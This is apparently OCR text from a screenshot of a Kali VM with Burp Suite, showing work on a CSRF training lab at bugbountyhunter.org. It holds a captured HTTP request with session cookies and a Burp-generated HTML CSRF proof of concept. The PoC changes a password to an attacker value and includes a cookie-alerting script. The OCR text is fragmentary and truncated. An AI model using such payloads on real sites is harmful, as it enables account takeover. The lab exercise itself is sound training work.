 Debian 10.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Android Debian 10.x 64-bit parrot_os Windows 7 x64 Windows 8.x Game_over-CTF black arch
Applications Places Terminal Nov 15 11:44 1
Login - Mozilla Firefox
Login
https://www.bugb
root@kali: ~/Downloads
root@kali: ~/Downl... root@kali: ~ root@kali: ~/Downl...
Burp Suite Com
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequ
3 4
Raw Params Headers Hex
GET /internship_labs/HTML/csrf_lab/lab_7/lab_7.php?name=&show=Save
HTTP/1.1
Host: www.bugbountyhunter.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://www.bugbountyhunter.org/internship_labs/HTML/csrf_lab/lab_
7.php
Cookie: csrf_token=9f30abfb7a0141bb657fa6d587a5878b;
cf_chl_2=d0effb114ebdbd1; cf_chl_prog=x13;
cf_clearance=bf1gDWLyNWEWSQyZRCo0hzQ_H0qjqj__t8A.wKlv.ZQ-1636953158-0-25
0; PHPSESSID=lvp7qjl364r4fk1aen5bc4ef9a
Upgrade-Insecure-Requests: 1
GNU nano 5.8 lab5.html
<!DOCTYPE html>
<html>
<!-- CSRF PoC - generated by Burp Suite i0 SecLab plugin -->
<body>
<form method="POST" action="https://www.bugbountyhunter.org:443/interns>
<input type="text" name="csrf_token" value="9f30abfb7a0141bb657>
<input type="text" name="cf_chl_2" value="d0effb114ebdbd1">
<input type="text" name="cf_chl_prog" value="x13">
<input type="text" name="cf_clearance" value="bf1gDWLyNWEWSQyZR>
<input type="text" name="PHPSESSID" value="vna57poou8rvt8nodajv>
<input type="text" name="newPassword" value="attacker1234@gmail>
<input type="text" name="newPassword2" value="attacker1234@gmai>
<input type="text" name="csrf" value="9f30abfb7a0141bb657fa6d58>
<script>alert(document.cookie)</script>
<input type="submit" value="Send">
</form>
<body>
</html>
[ Read 18 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
</form>
</body>
</html>
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
PoC type: HTML copy save to file
root@
root
fb
aut
recover
com-insta
android-28.
file.py.sa
file.py.save.1
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
98% ENG 11:44 AM
15-11-2021